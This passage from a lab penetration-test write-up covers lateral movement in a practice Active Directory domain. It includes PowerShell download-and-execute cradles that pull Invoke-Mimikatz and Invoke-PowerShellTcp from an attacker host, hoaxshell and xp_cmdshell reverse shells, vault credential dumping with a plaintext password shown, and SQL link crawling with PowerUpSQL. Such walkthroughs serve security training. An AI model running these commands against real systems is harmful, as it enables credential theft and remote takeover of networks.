

In the techservice session, I confirmed the administrative access by running a PowerShell Remoting session on the machine.

**Enter-PSSession -ComputerName techsrv30**

And I have successfully got command execution on **techsrv30** box too.





# **DBSERVER31:**

Now in order to run mimikatz i did the same thing i did on mgmtsrv box. I first generate a reverse shell payload using hoaxshell with ip address of my host(kali) machine and then copy that payload and paste in powershell session running as techservice and press enter and then I got the reverse shell on my host machine.







After that I download the Invoke-Mimikatz.ps1 script in the memory with the following command.

**iex (New-Object Net.WebClient).DownloadString(‘http://172.16.99.11:8000/Invoke-Mimikatz.ps1’)**



## **Mimikatz:**

After download mimikatz i ran mimikatz on techsrv box and tried dumping creds from vault using the following command:

**Invoke-Mimikatz -Command** '"**token::elevate** ""**Vault::cred /patch**"'



I got creds of user **databaseagent**

I used these credentials to open a powershell session as databaseagent user, by using the following command:

###### **Runas** [**/user:databaseagent@tech.finance.corp**](mailto:databaseagent@tech.finance.corp) **“powershell.exe”**

When prompted for password I entered: **“CheckforSQLServer31-Availability”** as found in the mimikatz output.



## **Enumerating SQLServer:**

After manually enumerating, I started enumerating the SQL servers in the domain and checking if the current user had permission to connect to any of them. For this purpose we can use the **PowerUpSQL.ps1** script:

###### **. .\PowerupSQL.ps1**

###### **Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose**



So I found out that I can connect to **dbserver31** sql instance**, t**hen verified accessibility using:

**Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose**



We can use **Get-SQLServerLinkCrawl** for crawling the database links automatically. If xp_cmdshell is enabled, it is possible to execute commands linked databases.

###### **Get-SQLServerLinkCrawl -Instance dbserver31 -Query "exec master..xp_cmdshell 'whoami'"**

We got command execution and now we will try to execute a PowerShell download execute cradle to execute a PowerShell reverse shell:

**Get-SQLServerLinkCrawl -Instance dbserver31 -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.99.11:8000/Invoke-PowerS hellTcp.ps1'')"'**





On our listener, we can see that we have successfully got a reverse shell as **sqlserversync** on **dbserver31.**

